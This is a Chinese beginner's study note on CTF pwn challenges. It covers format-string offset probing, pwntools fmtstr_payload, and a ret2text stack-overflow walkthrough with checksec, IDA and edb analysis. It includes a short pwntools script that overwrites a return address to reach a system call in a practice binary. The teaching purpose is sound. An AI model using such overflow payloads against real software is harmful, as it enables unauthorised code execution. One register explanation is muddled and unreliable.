Pwn

文章目录

- Pwn

- **PS:本笔记基于CTFHub和攻防世界,以及CTF-wiki,基于自身小白经历编写而成**

- **PS:建议可以去我的BUUCTF解题记录搭配使用,然后去攻防世界独立完成,消耗时间长不重要,重要的是,自己一定要懂*

- PS:尽量采用相同位数的系统作答

- PS:到这里,我认为后面的原理上就会很容易懂了,对栈部分来说,因此此部分不再使用edb

- PS、其他知识介绍

- 做题方法

- 什么是gadget

- 各函数汇编层下的代码

- pwndbg的使用指南

- python中pwn库所用类

- objdump的简述

- checksec获取的参数的详解

- PLT表和GOT表

- 栈溢出原理

- ROP

- JOP/COP

- BROP

- ret2text概述

- ret2reg概述

- ret2shellcode概述

- ret2libc简述

- ret2csu简述

- ret2dl_resolve简述

- ret2dl_resolve的前置知识







- ret2dl_resolve的使用条件

- ret2Vdso简述

- ret2Vsdo利用

- ret2Vsdo检查







- SROP简述

- 栈迁移

- Call指令的诞生与消亡

- 条件竞争

PS:本笔记基于CTFHub和攻防世界,以及CTF-wiki,基于自身小白经历编写而成

*PS:建议可以去我的BUUCTF解题记录搭配使用,然后去攻防世界独立完成,消耗时间长不重要,重要的是,自己一定要懂

PS:尽量采用相同位数的系统作答

0、如何安装pwndbg?

gdb与peda、pwngdb、pwndbg组合安装与使用_gdb peda-CSDN博客

edb-debuger的安装

eteran/edb-debugger: edb is a cross-platform AArch32/x86/x86-64 debugger. (github.com)

edb --stdin input.txt --stdout output.txt --run pwn200

标准使用方式,input为payload的输入处,output是输入过程中的输出处

A、字符串格式化溢出

原理介绍 - CTF Wiki (ctf-wiki.org)

很好懂:

两个步骤:



1、暴露输入的变量在栈的位置:

"AAAA %08x %08x %08x %08x %08x %08x %08x………… "

一直到输出对应的数值,可以知道是11,也即偏移量offset

2、使用fmtstr_payload

fmtstr_payload(offset,{be_change_addr:value})

即:在偏移量为offset处的位置使用任意地址漏洞将be_change_addr读写为value的值,原理。。。。。就是使用了某参数,C语言格式化字符串的漏洞

1、栈溢出

1、(1)ret2text

gdb pwn



checksec



No PIE意味着我们不需要额外暴露地址去寻找

No Canary Found说明可以栈溢出,不需要借助字符串格式化暴露canary

NX unknown说明有可能栈可执行,注入shellcode

RWX segment说明有段空间可Read Write Exe

Stack Executabal说明栈可执行

IDA访问文件=》然后F12看地址,F5看代码,X定位函数

以下是payload

from pwn import *

#r = remote('challenge-1b798affac46fc18.sandbox.ctfhub.com',37755)#建立远程连接

r = process('./pwn')

payload = b'A' * 0x78 + p64(0x4007b8)

r.sendline(payload)

r.interactive()









edb-debuger调试:原理测试





看到第五个参数是02,说明是x64程序,虽然看旁边的地址也知道是64位的



先通过IDA反编译代码得知main函数地址00000000004007C7

修改RIP或者直接定位到00000000004007C7处也可以

按CTRL+B就可以植入

edb更考验的是对汇编的理解

通过IDA查找到一个system函数的调用,前面说了可能有栈溢出漏洞,那么栈溢出,通常与这几个函数有关:read,gets





回到main函数,找到一个不限制数值的gets

lea rax,[rbp-0x70]

这句话会让rax的值发生变化,变为rbp-0x70的地址

可以看出输入0x70字符左右,并且是距离在rbp往前偏移0x70处,让我们查看,并且跳转到最近的rbp更新的地方,

可以看到,这里会将rbp的值,更新为rsp的值,rsp是栈顶函数指针,然后rsp更新到距离-0x70处,意味着我们写入的的地方就是栈顶

编写一个简单的gets方法的实现方式:

#include <stdio.h>

int main() {

char buffer[100]; // 分配一个缓冲区

printf("请输入一个字符串:\n");

gets(buffer); // 获取用户输入的字符串,存储在buffer中

printf("你输入的字符串是:%s\n", buffer);

return 0;

}

//gcc -o my_program my_program.c



EDB打开,定位到read函数的附近,按CTRL+SHIFT+F



可以看到,都是需要rdi寄存器去存储字符串地址(因为通常这个寄存器就是拿来干这个的)

因此回到程序上,可以看到我们rdi寄存器的位置由rax导入,然后这一步后

rax的值会重新变化,因为eax就是低位rax的32位寄存器,简而言之就是rax低8位地址,然后高32位会被清0

然后call gets函数,向rdi寄存器输入字符



